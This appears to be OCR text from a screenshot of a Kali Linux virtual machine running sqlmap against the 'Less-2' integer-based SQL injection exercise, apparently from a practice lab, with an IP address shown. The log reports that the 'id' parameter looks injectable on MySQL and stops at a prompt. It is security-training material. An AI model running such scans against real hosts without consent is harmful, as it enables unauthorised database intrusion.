 Less-2 **Error Based- Intiger**
193.112.113.137
SQLI
cookie
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 06:45
root@kali: ~
File Edit View Search Terminal Help
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 06:45:03
[06:45:03] [INFO] testing connection to the target URL
[06:45:05] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:45:09] [INFO] testing if the target URL content is stable
[06:45:13] [INFO] target URL content is stable
[06:45:13] [INFO] testing if GET parameter 'id' is dynamic
[06:45:17] [INFO] GET parameter 'id' appears to be dynamic
[06:45:21] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')
[06:45:28] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vu
lnerable to cross-site scripting (XSS) attacks
[06:45:28] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。